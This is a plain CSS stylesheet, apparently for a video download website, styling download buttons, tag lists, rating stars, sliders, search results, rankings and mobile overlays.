.me3 { width:645px; text-align:center; }
.me3 li { float:left; width:160px; height:180px; overflow:hidden; margin-top:10px; display:block; }
.me3 .p { height:105px; width:140px; }
.me3 li .t1 { width:140px; line-height:1.7em; display:block; margin-left:auto; margin-right:auto; color:#999; text-align:left; }
.me3 li .h3 a { font-weight:130; word-break: break-all; }


.me4 { width:236px; border:#dedede 1px solid; border-top:0px; padding:7px; }
.me4 li { float:left; line-height:1.7em; padding:0px 6px; white-space:nowrap; }

.tags { padding:5px 5px 5px 3px; }
.tags li { float:left; margin-right:10px; display:block; white-space:nowrap; height:25px; line-height:25px; width:auto; }
.tags li a { display:block; }
.tags .c1 a{ color:#000; } .tags .c2 a{ color:#777; } .tags .c3 a{ color:#ff9900; } .tags .c4 a{ color:#0099ff; } .tags .c5 a{ color:#339900; } .tags .c6 a{ color:#93F; }
		.tags .c7 a{ color:#C00; } .tags .c8 a{ color:#339900; } .tags .c9 a{ color:#93F; }
.tags .s1 a{ font-size:14px; } .tags .s2 a{ font-size:16px; }
.tags .w1 a{ font-weight:400; } .tags .w2 a{ font-weight:700; }
.tlist { float:left; padding:6px 0; width:628px; font-weight:400; overflow:hidden; }
.tlist .selected { background:#ddd; display:block; line-height:18px; line-height:20px; height:20px; padding:0 5px; font-weight:400; color:#FFF; }
.atbutton { float:right; height:23px; width:85px; display:block; background:url(./img/alltagbutton3.png) no-repeat !important;
		 line-height:22px; padding-left:25px; }
.tlisth { max-height:48px; overflow:hidden; }
*html .tlisth { height:48px; overflow:hidden;} /* ie6 fixed */
.taga { display:inline-block; height:19px; line-height:19px; border:#BBBBBB 1px solid; border-left:none; background:#EEEEEE; 
	background:url(./img/all_pic140227.png) no-repeat -342px -95px #EEEEEE; padding:0 10px; }

.tl4tv li { height:20px; line-height:20px; !important; border-right:1px #CCC solid; padding-right:10px; }
.tl4tv li a { font-size:13px; font-weight:700; }

.ad1 { border:#dedede 0px solid; }
.ad3 { width:960px !important; border:#dedede 1px solid; } /*下载页面中的通栏广告位*/

.fb { padding:20px 0 15px 15px; line-height:1.4em; }
.formatleft { width:345px; float:left; }
.formatright { width:250px; float:right; padding:12px 12px 12px 0; }
.formatbutton { width:345px; height:76px; display:block; }
#fhdbutton { background:url(./img/download_button.png) no-repeat 0 -112px; }
#fhdbutton:hover { background:url(./img/download_button.png) no-repeat 0 -188px; }
.fb .a a { font-size:14px; font-weight:700; display:block; padding:10px 0 0 92px; width:240px !important; height:1.2em; overflow:hidden; }
.fb .b { padding:5px 0 0 92px; width:240px; display:block; color:#999; }
.fb .bb { padding:5px 0 0 92px; width:240px; height:1.4em; overflow:hidden; display:block; color:#999; }
.fb .c { padding:5px 0 0 92px; width:240px; display:block; color:#999; }
.fb .d a { font-size:14px; font-weight:700; padding:0px 0 0 52px; line-height:34px; }
.fb .e a { font-size:14px; font-weight:700; line-height:34px; }
.fb .e { padding-left:52px; }
#fmp4button { background:url(./img/download_button.png) no-repeat 0 -264px; height:76px; }
#fmp4button:hover { background:url(./img/download_button.png) no-repeat 0 -340px; height:76px; }
#f3gpbutton { background:url(./img/download_button.png) no-repeat 0 -416px; height:76px; }
#f3gpbutton:hover { background:url(./img/download_button.png) no-repeat 0 -492px; height:76px; }
#olpbutton { background:url(./img/download_button.png) no-repeat 0 0; height:56px; }
#olpbutton:hover { background:url(./img/download_button.png) no-repeat 0 -56px; height:56px; }
#fbasebutton { background:url(./img/basebutton.png) no-repeat right; height:42px; width:170px; overflow:hidden; }
#fbasebutton .e { padding-left:25px !important;  }

.mtop1 { margin-top:10px; }
.mbottom1 { margin-bottom:10px; }
.font14w { font-size:18px !important; font-weight:700; color:#333; display: inline; }
.versionico { width:36px; display:inline-block; }

.clr1 { color:#999 !important; }
.lh2,.lh2 a { line-height:2em !important; }
#footer { width:100%; height:100px; margin-left:auto; margin-right:auto; clear:both; background:#f0f0f0 !important; }	
#footer #infooter { width:960px; margin-left:auto; margin-right:auto; padding-top:15px; line-height:25px; }
#infooter ul { width:960px; display:block; }
#infooter ul li { font-weight:700; float:left; margin-right:20px; }
#infooter ul li a { padding-right:20px; }
#wap-enter { display:none; text-align: center; height: 80px; line-height: 80px;}
#wap-enter a { background-color: #5cb85c; border-color: #4cae4c; font-size: 3em; color: #fff; padding: 8px 25px; border-radius: 5px;}
#wap-selector {
	display: none;
	font-size: 50px;
    height: 300px;
    width: 86%;
    background: #eee;
    color: green;
    z-index: 999999;
    position: absolute;
    top: 5%;
    left: 7%;
    text-align: center;
    opacity: 0.97;
    border: 10px solid #ddd;
    border-radius: 15px;
    padding-top: 50px;}
#wap-selector a {    font-size: 50px;
    display: block;
    height: 100px;
    background-color: #5cb85c;
    line-height: 100px;
    margin-bottom: 30px;
    width: 70%;
    margin-right: auto;
    margin-left: auto;
    color: #fff;
    border-radius: 15px;
    border-color: #4cae4c;
}

#textSlide                              { padding: 10px 30px; }
#textSlide ul                           { list-style: disc; margin: 0 0 0 25px; }
#textSlide ul li                        { display: list-item; }
#quoteSlide                             { padding: 30px; }
#quoteSlide blockquote                  { text-align: center; color: #444; margin: 0 0 10px 0; }
#quoteSlide p                           { text-align: center; }
#thumbNav                               { position: relative; top: 201px; text-align: center; }
#thumbNav a                             { color: black; font: 11px/18px Georgia, Serif; display: inline-block; padding: 2px 8px; height: 18px; margin: 0 5px 0 0; background: #eee; text-align: center; -moz-border-radius-bottomleft: 5px; -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; -webkit-border-bottom-left-radius: 5px; font-size:12px !important; }
#thumbNav a:hover                       { background-image: none; }
#thumbNav a.cur                         { background: #ccc; }
#start-stop                             { background: #ccc; background-repeat: repeat-x; color: #000; padding: 0px 5px; width: 40px; text-align: center; position: absolute; right: 0px; top: 201px; -moz-border-radius-bottomleft: 5px; -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; -webkit-border-bottom-left-radius: 5px; }
#start-stop.playing                     { background-color: #eee; color:#000; }
#start-stop:hover                       { background-image: none; }
/*
  Prevents
*/
.anythingSlider .wrapper ul ul          { position: static; margin: 0; background: none; overflow: visible; width: auto; border: 0; }
.anythingSlider .wrapper ul ul li       { float: none; height: auto; width: auto; background: none; }
.lpelmt { float:left; width:110px; margin-right:27px; margin-left:0px; height:198px !important; overflow:hidden; padding-top:8px; }
.lpelmt .t1 { width:110px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; }
.lpelmt .h3 a { font-weight:400; font-weight:700; font-size:12px; }
.lpelmt .t1 .tip { font-size:12px; }

.lpelmt2 { float:left; width:145px; margin-right:12px; margin-left:0px; height:245px !important; overflow:hidden; padding-top:8px; }
.lpelmt2 .t1 { width:135px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; padding-top:6px; padding-bottom:5px; }
.lpelmt2 .h3 a { font-weight:400; font-weight:700; font-size:15px; }
.lpelmt2 .t1 .tip { font-size:12px; }


#tab_nav{margin:8px 0 5px 0; padding:0; height:25px; line-height:24px; border-bottom:#CCC 1px solid;}
	#tab_nav li { float:left; margin:0 2px; padding:0 5px; list-style:none; border:1px solid #ccc; border-bottom:none; height:24px; width:auto; text-align:center; background:#eee; cursor:pointer; font-size:13px; color:#000; }
	
	.tab_nav_last li { width:66px !important; }
	.dspn { display:none; } .dspb { display:block; }
	.holdnav {  background:#ccc !important; border-color:#ccc !important; }

.ji { padding-top:4px; }
.ji li { float:left; width:120px; height:30px; overflow:hidden; background:#e7e7e7; line-height:30px; text-align:center; margin-right:8px; margin-top:8px; cursor:pointer; }
.ji li:hover { background:#CCE8F9; }
.ji_close { height:234px !important; overflow:hidden !important; }
.ji_close_zy { height:248px !important; overflow:hidden !important; }

.ft1 { color:#F30; font-size:14px; font-weight:700; } .ft2 { color:#090; font-size:14px; font-weight:700; } .ft3 { color:#06F; font-size:14px; font-weight:700; }
.olplist1 { padding:10px; border-bottom:#CCC 1px solid; }
.olplist1 li { float:left; width:130px; text-align:center; background:#eee; display:block; padding:4px 4px; margin-right:12px; margin-bottom:10px; overflow:hidden; }
.olplist1 li:hover { background:#ddd; color:#333; }
.olplist1 .onplay { background:#666; color:#fff; }
.olpblock2 { width:958px; border:0px #ddd solid; }
.olpblock2 .left { float:left; width:380px; }
.olpblock2 .left strong { font-size:16px; }
.olpblock2 .right { float:right; width:550px; padding:10px; height:135px; -overflow:scroll; -overflow-x:hidden; overflow:hidden; }
.olpblock2 .more { float:right; width:500px; padding-right:20px; text-align:right; cursor:pointer; color:#000; font-weight:700; }
.olpblock2 .smore { height:auto !important; } 
.olptitle1 { margin-top:10px; padding-left:10px; background:#eee; height:28px; line-height:30px; font-size:14px; }
.olpimg1 { margin:0px 10px 10px 0; float:left; }
.olpblock1 { line-height:1.8em; padding:12px 0 0 10px; }
.olpbutton1 {  }
.olpbutton1:hover { background:#C00; }
.olpscroll { height:240px !important; overflow-y:auto; }

.zy { margin-top:8px; }
.zy li{ padding:15px 0; border-bottom:#dedede 1px solid; }
.zy li .zyl { float:left; width:90px; height:auto; }
.zy li .zyl img { border:#FFF 2px solid; }
.zy li .zyl img:hover { border:#999 2px solid; }
.zy li .zyr { float:right; width:540px; height:auto; line-height:2.2em;  }
.zy li .zyr h3 { font-size:14px !important; font-weight:700; } .zy li .zyr h3 span { font-size:13px; color:#999; font-weight:400; }
.zy li .zyr h3:hover { text-decoration:underline !important; }
.zyjil li { float:left; margin-top:10px; margin-right:15px; height:38px; width:140px; padding:5px 8px; border:#dedede 1px solid; 
	display:block; overflow:hidden !important; background:#f3f3f3; cursor:pointer; }
.zyjil a:hover li { background:#fbfbfb; }
.zyjil li span { vertical-align:middle; display:table-cell; line-height:20px; height:36px !important; overflow:hidden; }
.long li  { width:182px !important; }

.opjil li { float:left; margin:9px 15px 0px 0px; height:41px; width:90px; padding:5px 8px; border:#dedede 1px solid; 
	display:block; overflow:hidden !important; background:#f3f3f3; cursor:pointer; }
.opjil a:hover li { background:#fbfbfb; }
.opjil li span { vertical-align:middle; display:table-cell; line-height:20px; height:36px !important; overflow:hidden; }
.oplong li  { width:158px !important; }

.score { display:inline-block !important; width:84px !important; height:21px; margin-top:0px; text-align:right; }
.sc0 { background:url(./img/all_pic140227.png) no-repeat -91px 12px; } .sc1 { background:url(./img/all_pic140227.png) no-repeat -91px -39px; } .sc2 { background:url(./img/all_pic140227.png) no-repeat -91px -66px; }
.sc3 { background:url(./img/all_pic140227.png) no-repeat -91px -94px; } .sc4 { background:url(./img/all_pic140227.png) no-repeat -91px -121px; } .sc5 { background:url(./img/all_pic140227.png) no-repeat -220px -12px; }
.sc6 { background:url(./img/all_pic140227.png) no-repeat -220px -37px; } .sc7 { background:url(./img/all_pic140227.png) no-repeat -220px -62px; } .sc8 { background:url(./img/all_pic140227.png) no-repeat -220px -87px; }
.sc9 { background:url(./img/all_pic140227.png) no-repeat -220px -112px; } .sc10 { background:url(./img/all_pic140227.png) no-repeat -220px -138px; }
.pinglun { width:106px; text-align:center; margin-top:3px; display:block; font-weight:700; }

.mattriinfo { padding:15px 0 15px 20px !important; }
.mattriinfo .mai1 { float:left; width:66px; display:block; }
.mattriinfo .mai2 { float:left; width:500px; display:block; }
.fjlist_title { width:620px; border:#E9D5C4 1px solid; background:#FFF8F2; padding:0 0 8px 10px; }
.fjlist_title h2 { color:#000 !important; width:400px !important; float:left; }
.lastedji { float:right; display:block; padding:6px 8px 0 0; }
.sa_button { color:#000; background:#CCE8F9 !important; }

.sitemaptitle { padding:10px 0; font-size:16px; font-weight:700; }
.sitemap { margin-top:15px; width:auto; }
.sitemap .left { float:left; width:70px; font-size:15px; font-weight:700; }
.sitemap .right { float:right; padding-left:10px; padding-right:30px; width:870px; border-left:#999 3px solid; }
.sitemap .right li { float:left; margin-right:10px; }

/*
  首页轮播 Mv样式
*/
.mvlist4index { width:980px; height:245px !important; overflow:hidden !important; padding-top:18px; }
.mvlist4index tt { width:140px; float:left; margin:20px 18px 0 0px; }
.mvlist4index tt .t1 { width:140px !important; }
.mvlist4index tt .t1 a { word-break:break-all; }
#toptab { width:960px; overflow:hidden; margin-bottom:8px; }
#toptab ul { width:960px; overflow:hidden; }
#menulist li { cursor:pointer; display:block; float:left; width:190px; height:30px; line-height:30px; 
			border-top:#ddd 1px solid; 
			border-left:#ddd 1px solid; 
			border-right:#ddd 1px solid; 
			border-bottom:#ccc 1px solid; 
			text-align:center; margin-left:0px; background:#eee; color:#333; font-size:14px; font-weight:400; }
#toptab .listbox { width:943px; border-bottom:#ccc 1px solid; border-top:0; border-left:#ccc 1px solid; border-right:#ccc 1px solid;
			overflow:hidden; padding-left:15px; padding-bottom:10px; }
#list2 li { float:left; display:block; width:215px; overflow:hidden; border-bottom:#CCC 1px dotted; height:2em; line-height:1.7em; 
			margin-right:20px; }
#list2 li a { font-size:13px; }
#list2 ul { border-top:#ddd 1px solid; display:block; width:940px; overflow:hidden; padding-top:5px; }
.tts { display:; width:999px; }
.tth { display:none; width:999px; }
.tb1 { background:#fff !important; border-bottom:none !important; border-top:#777 2px solid !important; border-left:#ccc 1px solid !important; border-right:#ccc 1px solid !important;
			height:30px !important; color:#000 !important; }
.tb2 { border-right:#ddd 1px solid; width:190px !important; }

.tuiguang-stop { background:url(./img/tuiguangbg.png) no-repeat; width:607px; height:44px; padding:5px 5px 5px 35px;
			margin-top:5px; margin-bottom:5px; }
			
#faqul1 { }
#faqul1 li { float:right; line-height:16px; padding-left:22px; margin:0 10px 10px 0; padding-top:5px; }
#faqul1 li a { font-size:14px; }
.faq1 { background:url(./img/all_pic140227.png) no-repeat -336px -12px; }
.faq2 { background:url(./img/all_pic140227.png) no-repeat -336px -41px; }
.faq3 { background:url(./img/all_pic140227.png) no-repeat -336px -67px; }


/**/
.topline-in-cls { color:#A75707 !important; text-align:left !important; background-color:#FDFAB3; margin-top:8px; display:none; }
.imgthumb { margin-bottom:10px; width:313px; height:196px; }	.imgthumb_1 { margin-right:10px; }
.textbg1 { background:#dedede; padding:0px 8px; word-break:keep-all; white-space:nowarp; display:inline-block; }
.notabtitle { display:block; width:auto; height:30px; line-height:30px; font-size:14px; font-weight:700; padding-left:12px;
	background-color:#f1f1f1; border-top:1px solid #ddd; }
.rs1 { position:relative; }
.ntbtm { position:absolute; top:7px; right:10px; height:1px; zoom:1; }

.pptitle { font-size:16px; text-align:center; padding:10px 0px;}
#screencover { height:450px; width:647px; background:#000; text-align:center; }

.dltypex { float:left; display:block; height:34px; width:34px; margin-right:8px; }
.dltype5 { background:url(./img/all_pic140227.png) no-repeat -316px -173px; }
.dltype4 { background:url(./img/all_pic140227.png) no-repeat -246px -173px; }
.dltype3 { background:url(./img/all_pic140227.png) no-repeat -351px -173px; }
.dltype2 { background:url(./img/all_pic140227.png) no-repeat -281px -173px; }

.comment_list li { border-bottom:#ccc 1px dashed; padding:10px 0; }
.comment_list li span { display:block; }
.comment_list li .a { color:#C30; }
.nomoviesinfo { text-align:center; height:25px; padding:45px 0; line-height:1.8; font-size:14px; 
	background:url(./img/tanhao1.png) no-repeat 110px 48px; }
.recommendedms { background:url(./img/recommendedms.png) no-repeat 184px; ; height:32px; line-height:34px; text-align:center;
	border-bottom:#ddd 1px solid; font-size:14px; }
.fortoday { color:#900; font-weight:700; }
/* .tagcontent { border: 1px solid #ddd; margin-top: -13px; border-top: none; padding: 10px; font-size: 14px;} */
#tag_content {font-size:14px; line-height: 200%;}
#tag_content h2 {margin: 20px 0 10px 0; font-weight: 700;}
#tag_update {text-align: right; margin-top: 16px;}

.tag_zhuanti_list_poster_colum {float: left;  width: 132px;  height: 198px; }
.tag_zhuanti_list_poster_colum img {  width: 105px;  height: 140px;  padding: 1px;  border: #ccc 1px solid;  display: block;  margin-top: 5px;}
.tag_zhuanti_list_content_colum {float: left;  font-size: 14px; width: 510px; line-height: 200%;}
.tag_zhuanti_list_content_colum h2 {font-size: 16px; font-weight: 700; border-bottom: 1px dotted #999; width: 98%; border-bottom: 1px dotted #999;}
.tag_zhuanti_list_content_colum h2 em {color:#666; font-weight: normal;}
.tag_zhuanti_list_more_btn {text-align: right;}
.tag_zhuanti_list_more_btn a {font-size: 14px;}

.font_888 { color: #888;}
.span_block { float: left;width: 195px; display: block; height: 1.9em; overflow: hidden;}
.my_clip_button {padding-left: 0px; font-size: 14px;	
}
.my_clip_button i {color:#267EE5;}
.xlplxz { margin: 0 0 0 12px; padding-left: 0px; }
.xlplxz i {color:#267EE5;}

.hott1 { width:100%; border-bottom:#eee 1px solid; line-height:40px; }
.hott3 a { line-height:40px; font-size:17px; font-weight:700; color:#777; float:left; }
.hott1 a { font-size:17px; font-weight:700; color:#777;  }
.hott2 { font-size:15px; font-weight:700; padding:10px 0 8px 10px; display:block; color:#777; }
.toplist { float:left; width:300px; margin-top:15px; height:420px; }
.toplistall { width:100%; height:auto !important; }
.tp1 { padding-right:14px; }
.tp2 { padding:0 14px; border-left:1px solid #eee; border-right:1px solid #eee; }
.tp3 { padding-left:14px; }
.tl1 { background:#eee; line-height:25px; height:25px; margin-top:8px; margin-bottom:8px; font-weight:700; font-size:13px !important; }
.tpsp1 { padding:0 10px 0 4px; display:block; float:left; width:30px; text-align:center; }
.tpsp2 { padding:0 10px 0 0; display:block; float:left; width:194px; overflow:hidden; height:25px; 
	text-overflow: ellipsis; white-space: nowrap; font-size:13px; }
.tpsp3 { padding:0 10px 0 10px; display:block; float:left; overflow:hidden; height:25px; }
.tpsp4 { padding:0 10px 0 0; display:block; float:left; width:240px; overflow:hidden; height:25px; 
	text-overflow: ellipsis; white-space: nowrap; font-size:13px; }
.tpsp11 { width:80px !important; }
.wp5 { width:5%; }.wp10 { width:10%; }.wp20 { width:20%; }.wp30 { width:30%; }.wp40 { width:40%; }.wp50 { width:50%; }
.wp60 { width:60%; }.wp70 { width:70%; }.wp80 { width:80%; }.wp90 { width:90%; }.wp100 { width:100%; }
.textcenter { text-align: center; } .textleft { text-align: left; }
.tpul1 li { height:29px; line-height:29px; border-bottom:1px solid #eee; }
.tpsp1-head { color:#4C95D9; font-weight:700; }
.tpsall { height:30px; line-height:30px; text-align:right; width:280px; display:block; }

.dlb_link { text-align:left; margin-left:0px; padding:10px 0 0 11px; width:958px; clear:both; height:26px; }
.dlb_link_link { cursor:pointer; padding:5px 12px; margin-left:15px; font-size:14px; background:#fff; color:#666; border:#333 1px solid; line-height:18px; }
.dlb_link_link:hover { background:#333; color:#fff; }

.backcolor1 { background:#e9e9e9; }

.format_ico4,.format_ico5,.format_ico3,.format_ico2,.format_icop { display:inline-block; height:20px; width:36px; margin:0 5px 0 0; }
.format_ico7 {display:inline-block;width:18px; margin:0 5px 0 0; }
.format_ico7 {background:url(./img/jianpian.png) no-repeat 0px;}
.format_ico5 {background:url(./img/format_icos_160505.png) no-repeat 0px -71px; }
.format_ico4 {background:url(./img/format_icos_160505.png) no-repeat 0px -8px; }
.format_ico3 {background:url(./img/format_icos_160505.png) no-repeat 0px -29px; }
.format_ico2 {background:url(./img/format_icos_160505.png) no-repeat 0px -50px; }
.format_icop {background:url(./img/contentp_play.png) no-repeat 0px 4px; width:13px; }

.formatblock3-left { width:640px; overflow:hidden; }
#sidebar_related_movies a { font-size:14px !important; font-weight:400 !important; }


.article_content {  font-size: 14px;  line-height: 200%;  color: #000;}
.article_content ol {list-style: outside square; padding-left: 20px;}
.article_content h1 { font-size: 18px;  font-weight: 800; line-height: 300%; }
.article_content h2 { font-size: 18px;  font-weight: 800; line-height: 300%; }
.article_content em {font-style: oblique;}
.article_content a {  font-size: 14px;  color: rgb(0, 0, 204);}
.article_content a:visited {  font-size: 14px;  color: rgb(0, 0, 204);}
.article_content a:hover {  font-size: 14px;  color: rgb(0, 0, 204);}

ul.search_list { line-height: 2em; font-size: 14px; }
ul.search_list li { margin-bottom: 14px;
    background-color: #f6f6f6;
    padding: 12px;
    border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;}
ul.search_list li:hover {background-color: #fafafa;}
ul.search_list a {color:#333; font-size: 18px; font-weight: bold; }
ul.search_list li em { color:#999; font-style: italic; }

div.search_list_related {
    color: #0099ff;
    font-size: 18px;
    line-height: 200%;
    margin-bottom: 12px;
    font-weight: bold;
}

div.search_list_related a {
    font-size: 16px;
    background-color: #00bfff;
    color: #fff;
    padding: 5px;
    border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;
    display: inline-block;
    line-height: 100%;
}

div.search_list_related a:hover { background-color: #0099ff;}

div#search_tag_list { color: rgb(248, 149, 14); }
div#search_tag_list a { background-color: rgb(248, 149, 14); }

div#fun {
  z-index: 999999;
  position: absolute;
  top: 5%;
  left: 7%;
  background-color: #ccc;
  width: 86%;
  height: 86%;
  font-size: 2em;
  font-weight: bolder;
  padding: 1em;
  text-align: center;
  opacity: 0.97;
  border: 10px solid #ddd;
  border-radius: 15px;
}
div#gg {
  color:#ff0000;
  padding-left:5px;
}